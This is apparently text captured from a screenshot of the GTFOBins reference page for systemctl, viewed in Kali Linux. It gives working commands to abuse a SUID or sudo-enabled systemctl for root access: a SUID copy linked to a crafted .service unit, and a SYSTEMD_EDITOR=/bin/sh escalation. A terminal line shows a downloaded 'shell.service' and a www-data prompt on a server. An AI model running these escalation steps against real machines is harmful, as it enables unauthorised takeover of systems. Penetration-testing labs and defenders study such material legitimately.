 1 2 3 4 3:15
Files 404 Not Found systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/#suid
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
2024-03-14 07:15:39 (8.86 KB/s) - 'shell.service' saved [129/129]
www-data@kb-server:/var/www/html/sitemagic$